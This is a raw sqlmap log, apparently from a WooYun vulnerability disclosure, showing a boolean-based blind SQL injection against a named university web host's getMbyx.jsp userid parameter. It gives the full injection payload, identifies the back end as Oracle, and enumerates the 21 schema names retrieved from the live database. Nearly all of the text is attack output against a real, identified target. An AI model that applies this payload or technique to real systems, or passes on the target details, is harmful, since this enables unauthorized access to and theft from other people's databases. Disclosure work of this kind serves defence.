 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://alum.sz.tsinghua.edu.cn:80/getMbyx.jsp?userid=-1' OR 1=1 AND
 5221=5221 --
---
[15:36:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[15:36:19] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[15:36:19] [INFO] fetching database (schema) names
[15:36:19] [INFO] fetching number of databases
[15:36:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:36:19] [INFO] retrieved: 21
[15:36:28] [INFO] retrieved: CBHS
[15:36:56] [INFO] retrieved: CTXSYS
[15:37:36] [INFO] retrieved: CW
[15:37:53] [INFO] retrieved: DCWJ
[15:38:22] [INFO] retrieved: EXFSYS
[15:39:05] [INFO] retrieved: HR
[15:39:25] [INFO] retrieved: KYGL
[15:39:54] [INFO] retrieved: KYGL_OLD
[15:40:48] [INFO] retrieved: KYGL_TEST
[15:41:49] [INFO] retrieved: MDSYS
[15:42:24] [INFO] retrieved: OA
[15:42:41] [INFO] retrieved: OLAPSYS
[15:43:27] [INFO] retrieved: PXXY
[15:43:55] [INFO] retrieved: QXGL
[15:44:24] [INFO] retrieved: QXGL_TEST
[15:45:23] [INFO] retrieved: QXGL_TEST2
[15:46:28] [INFO] retrieved: SYS
[15:46:51] [INFO] retrieved: SYSTEM
[15:47:31] [INFO] retrieved: UNI
[15:47:55] [INFO] retrieved: WWW
[15:48:18] [INFO] retrieved: YJS_JW
available databases [21]:
[*] CBHS
[*] CTXSYS
[*] CW
[*] DCWJ
[*] EXFSYS
[*] HR
[*] KYGL
[*] KYGL_OLD
www.wooyun.org